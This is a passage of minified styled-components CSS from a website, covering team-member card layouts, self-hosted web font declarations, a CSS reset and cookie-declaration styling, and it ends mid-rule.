.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: PeopleCardstyles__Container-sc-c4a7iv-0 */
.bigfON{--cardFgColour:#002e40;--imageHeight:clamp(8.25rem,6.05rem + 6.2vw,12.25rem);--imageWidth:clamp(7.5rem,5.44rem + 5.81vw,11.25rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;color:var(--cardFgColour);} .bigfON::before{content:'';display:block;position:absolute;bottom:0;left:0;height:calc(100% - (var(--imageHeight) / 2));background-color:#d1edfa;border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);width:100%;} .bigfON:focus{outline:none;}
/* sc-component-id: PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 */
.kyeenC{--padding:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:var(--imageWidth);padding:var(--padding);margin:0 auto clamp(0.5rem,0.09rem + 1.16vw,1.25rem);} .kyeenC::before,.kyeenC::after{content:'';display:block;position:absolute;aspect-ratio:1;border-radius:5000px;} .kyeenC:before{bottom:0;left:0;background-color:#ffffff;width:100%;} .kyeenC::after{bottom:var(--padding);left:var(--padding);background-color:#bfe3e1;width:calc(100% - (var(--padding) * 2));}
/* sc-component-id: PeopleCardstyles__ImageInner-sc-c4a7iv-2 */
.jiMrGr{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;border-radius:0 0 5000px 5000px;z-index:1;}
/* sc-component-id: PeopleCardstyles__Image-sc-c4a7iv-3 */
.jknhjN{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;object-position:top center;}
/* sc-component-id: PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 */
.zSEFn{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;padding:0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(1rem,0.72rem + 0.78vw,1.5rem);}
/* sc-component-id: PeopleCardstyles__Title-sc-c4a7iv-5 */
.cjhPTy{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(0.88rem,0.67rem + 0.58vw,1.25rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);margin-bottom:4px;}
/* sc-component-id: PeopleCardstyles__Description-sc-c4a7iv-6 */
.hpfStH{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.61rem + 0.39vw,1rem);line-height:clamp(1.13rem,0.99rem + 0.39vw,1.38rem);margin-bottom:clamp(1rem,0.24rem + 2.13vw,2.38rem);}
/* sc-component-id: PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 */
.kgyqik{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.5rem,0.36rem + 0.39vw,0.75rem);margin:auto 0 0;} .kgyqik .Buttonstyles__Button-sc-19ou5pv-2{width:clamp(2rem,1.72rem + 0.78vw,2.5rem);height:clamp(2rem,1.72rem + 0.78vw,2.5rem);padding:0;border-radius:5000px;} @media (max-width:767px){.kgyqik .Buttonstyles__Button-sc-19ou5pv-2{border-width:1.5px;}} .kgyqik .Buttonstyles__IconWrapper-sc-19ou5pv-1 > svg{width:clamp(1rem,0.86rem + 0.39vw,1.25rem);} .kgyqik .Buttonstyles__Button-sc-19ou5pv-2:last-of-type{margin-left:auto;} @media (prefers-reduced-motion:no-preference){.kgyqik .Buttonstyles__Button-sc-19ou5pv-2:last-of-type svg{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .kgyqik .Buttonstyles__Button-sc-19ou5pv-2:last-of-type.focus-ring svg,.kgyqik .Buttonstyles__Button-sc-19ou5pv-2:last-of-type:hover svg{-webkit-transform:translateX(2px);-ms-transform:translateX(2px);transform:translateX(2px);}
/* sc-component-id: MeetOurTeamstyles__Title-sc-1wmk1ql-1 */
.bTpENk{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);color:#002e40;margin-bottom:clamp(2rem,0.9rem + 3.1vw,4rem);}
/* sc-component-id: MeetOurTeamstyles__CardsContainer-sc-1wmk1ql-2 */
.hTGOva{display:grid;grid-template-columns:repeat(2,1fr);gap:clamp(1rem,-0.65rem + 4.65vw,4rem) var(--gutterWidth);margin:0 0 clamp(2rem,1.45rem + 1.55vw,3rem);} @media (min-width:768px){.hTGOva{grid-template-columns:repeat(3,1fr);}} @media (min-width:1280px){.hTGOva{grid-template-columns:repeat(4,1fr);}} .hTGOva .PeopleCardstyles__Container-sc-c4a7iv-0{--imageHeight:clamp(8.25rem,2.47rem + 16.28vw,18.75rem);--imageWidth:clamp(7.5rem,2rem + 15.5vw,17.5rem);} .hTGOva .PeopleCardstyles__Container-sc-c4a7iv-0::before{height:calc(100% - (var(--imageHeight) / 2.4));} .hTGOva .PeopleCardstyles__ImageWrapper-sc-c4a7iv-1{--padding:clamp(0.25rem,0.01rem + 0.68vw,0.69rem);} .hTGOva .PeopleCardstyles__Title-sc-c4a7iv-5{font-size:clamp(0.88rem,0.53rem + 0.97vw,1.5rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);} .hTGOva .PeopleCardstyles__Description-sc-c4a7iv-6{font-size:clamp(0.75rem,0.54rem + 0.58vw,1.13rem);line-height:clamp(1.13rem,0.92rem + 0.58vw,1.5rem);margin-bottom:clamp(1rem,1rem + 0vw,1rem);} .hTGOva .PeopleCardstyles__ContentWrapper-sc-c4a7iv-4{padding:0 clamp(0.5rem,-0.33rem + 2.33vw,2rem) clamp(1rem,0.79rem + 0.58vw,1.38rem);} .hTGOva .PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 .Buttonstyles__Button-sc-19ou5pv-2{width:clamp(2rem,1.45rem + 1.55vw,3rem);height:clamp(2rem,1.45rem + 1.55vw,3rem);padding:0;border-radius:5000px;} .hTGOva .PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 .Buttonstyles__IconWrapper-sc-19ou5pv-1 > svg{width:clamp(1rem,0.72rem + 0.78vw,1.5rem);}</style><style data-styled="" data-styled-version="4.4.1">
/* sc-component-id: sc-global-1397498715 */
@font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/497f6063188c2bea941f.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:italic;src:url(/sitefiles/next-gen/dist/f8fd672c7924c75743af.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/78a565076673eefa1af1.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:italic;src:url(/sitefiles/next-gen/dist/880151a4cc0198805624.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/4e8852a48bad744d2f4d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:italic;src:url(/sitefiles/next-gen/dist/a0af9fd4b97502ae8f53.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/a8f8ca48d8679ba40376.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:italic;src:url(/sitefiles/next-gen/dist/3ca9d96af0f9c4d9563d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/2132feb8c26b2506d431.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/58696072e654414dde3b.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/1e11e7df6da7bbfd9b9e.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:italic;src:url(/sitefiles/next-gen/dist/36f34ef4a3905e16ffc7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/8aae4f3d5a6a62dc3dae.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/96091d87ee864e1a75e0.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/ff36f0caaa4a1325841e.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/dca06d82fac911716e42.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:800;font-style:normal;src:url(/sitefiles/next-gen/dist/b5938179da31b2db1af7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/0da7235646c8082a3366.woff2) format('woff2');} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;} :focus{outline:0;} article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;} body{line-height:1;} ol,ul{list-style:none;} blockquote,q{quotes:none;} blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;} table{border-collapse:collapse;border-spacing:0;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration,input[type='search']::-webkit-search-results-button,input[type='search']::-webkit-search-results-decoration{-webkit-appearance:none;-moz-appearance:none;} input[type='search']{-webkit-appearance:none;-moz-appearance:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;} textarea{overflow:auto;vertical-align:top;resize:vertical;} audio,canvas,video{display:inline-block;*display:inline;*zoom:1;max-width:100%;} audio:not([controls]){display:none;height:0;} [hidden]{display:none;} html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;} a:focus{outline:thin dotted;} a:active,a:hover{outline:0;} img{border:0;-ms-interpolation-mode:bicubic;} figure{margin:0;} form{margin:0;} fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;} legend{border:0;padding:0;white-space:normal;*margin-left:-7px;} button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;} button,input{line-height:normal;} button,select{text-transform:none;} button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;} button[disabled],html input[disabled]{cursor:default;} input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0;*height:13px;*width:13px;} input[type='search']{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none;} button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;} textarea{overflow:auto;vertical-align:top;} table{border-collapse:collapse;border-spacing:0;} html,button,input,select,textarea{color:#222;} ::-moz-selection{background:#b3d4fc;text-shadow:none;} ::selection{background:#b3d4fc;text-shadow:none;} img{vertical-align:middle;} fieldset{border:0;margin:0;padding:0;} textarea{resize:vertical;} .chromeframe{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0;} :root{--accentColor:initial;--accentContrastColor:initial;--bgColor:initial;--fgColor:initial;--gutterWidth:clamp(1rem,0.17rem + 2.33vw,2.5rem);--sectionSpacing:initial;--sitePadding:clamp(1rem,0.45rem + 1.55vw,2rem);--siteWidth:1648px;} html{-webkit-scroll-behavior:smooth;-moz-scroll-behavior:smooth;-ms-scroll-behavior:smooth;scroll-behavior:smooth;} body{overscroll-behavior-x:none;background-color:#ffffff;} img{max-width:100%;} *{box-sizing:border-box;} span{display:inline-block;} sup{position:relative;top:-0.5em;font-size:80%;} .hidden{display:none;visibility:none;} #main{position:relative;z-index:1;padding-top:var(--headerHeight);} #reciteme-button{z-index:4 !important;} @media (prefers-reduced-motion:no-preference){#reciteme-button{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background;transition-property:background;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background;}} @media (max-width:767px){#reciteme-button{display:none !important;}} #CookiebotWidget{z-index:4 !important;} .CookieDeclaration{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .CookieDeclaration h1,.CookieDeclaration .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .CookieDeclaration h2,.CookieDeclaration .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .CookieDeclaration h3,.CookieDeclaration .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .CookieDeclaration h4,.CookieDeclaration .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .CookieDeclaration p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .CookieDeclaration p.center{text-align:center;} .CookieDeclaration p.right{text-align:right;} .CookieDeclaration p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .CookieDeclaration p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .CookieDeclaration p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration p a:focus{outline:none;} .CookieDeclaration p a:focus,.CookieDeclaration p a:hover{color:#55959a;} .CookieDeclaration a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration a:focus{outline:none;} .CookieDeclaration a:focus,.CookieDeclaration a:hover{color:#55959a;} .CookieDeclaration ol,.CookieDeclaration ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .CookieDeclaration ol li,.CookieDeclaration ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .CookieDeclaration ol li p,.CookieDeclaration ul li p{display:inline;} .CookieDeclaration ol li p:last-child,.CookieDeclaration ul li p:last-child{margin-bottom:0;} .CookieDeclaration ol{list-style:decimal;padding-left:1.2em;} .CookieDeclaration ul{list-style:none;padding-left:1.2em;} .CookieDeclaration ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .CookieDeclaration ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .CookieDeclaration ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .CookieDeclaration ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .CookieDeclaration blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .CookieDeclaration blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .CookieDeclaration .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .CookieDeclaration .quote-name > strong{display:block;} .CookieDeclaration hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .CookieDeclaration table{border-collapse:collapse;margin-bottom:1em;width:100%;} .CookieDeclaration table thead tr td,.CookieDeclaration table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .CookieDeclaration table thead tr td:first-child,.CookieDeclaration table thead tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table thead tr td:last-child,.CookieDeclaration table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr:nth-child(even){background-color:#bfe3e1;} .CookieDeclaration table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .CookieDeclaration table tbody tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .CookieDeclaration table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.CookieDeclaration table tbody tr td{white-space:nowrap;}} .CookieDeclaration sub{position:relative;top:0.5em;font-size:80%;} .CookieDeclaration .responsive-table{position:relative;overflow-x:auto;} .CookieDeclaration *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .CookieDeclaration > *:first-child{margin-top:0;} .CookieDeclaration > *:last-child{margin-bottom:0;} .CookieDeclaration .CookieDeclarationDialogText,.CookieDeclaration .CookieDeclarationIntro,.CookieDeclaration .CookieDeclarationLastUpdated{margin:0 0 14px 0;} .CookieDeclaration .CookieDeclarationType{display:block;margin:12px 0 12px 0;padding:8px 8px 0 8px;border:none;vertical-align:top;} .CookieDeclaration .CookieDeclarationTypeHeader{font-weight:bold;} .CookieDeclaration .CookieDeclarationTypeDescription{margin:2px 0 16px 0;} .CookieDeclaration #CookieDeclarationUserStatusLabelOff,.CookieDeclaration #CookieDeclarationUserStatusLabelOffDoNotSell,.CookieDeclaration #CookieDeclarationUserStatusLabelMulti,.CookieDeclaration #CookieDeclarationUserStatusLabelOn{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration 